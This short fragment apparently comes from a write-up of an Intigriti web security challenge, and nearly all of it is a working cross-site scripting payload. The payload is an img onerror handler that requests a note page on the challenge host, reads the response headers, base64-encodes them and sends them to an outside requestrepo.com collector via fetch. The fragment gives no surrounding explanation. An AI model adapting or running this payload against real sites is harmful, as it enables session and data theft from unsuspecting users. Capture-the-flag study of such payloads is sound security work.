 let content = "<img src=X onerror=\\\"let req = new XMLHttpRequest();req.open('GET', 'https://challenge-0325.intigriti.io/note/a', true);req.setRequestHeader('x-nextjs-data', '1');req.send(null);req.onload = function() {let headers = req.getAllResponseHeaders().toLowerCase();fetch(`https://2u30mt6q.requestrepo.com/?d=${btoa(headers)}`);};\\\">";